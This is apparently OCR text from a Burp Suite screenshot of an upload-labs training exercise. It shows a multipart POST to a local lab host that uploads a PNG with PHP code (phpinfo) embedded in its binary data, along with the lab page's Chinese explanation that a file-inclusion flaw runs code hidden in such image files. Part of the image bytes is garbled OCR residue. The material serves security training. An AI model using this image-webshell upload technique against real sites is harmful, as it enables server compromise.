 Send
Cancel
< ▼
> ▼
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data;
boundary=---------------------------64222494627506
Content-Length: 14853
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------64222494627506
Content-Disposition: form-data; name="upload_file"; filename="4.png"
Content-Type: image/png
PNG
IHDR m"H PLTE<?php
phpinfo();?>
bbb $$$888 === vvvUUU+++FFFMMM zzzccc999**
*AAA j
IDATx : "( m Q @ o ?" ^ ?
{ # =L _ {w5 p h w/ <"s 8 U
Response
Raw
Headers
Hex
HTML
Render
code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都
上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/15222.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">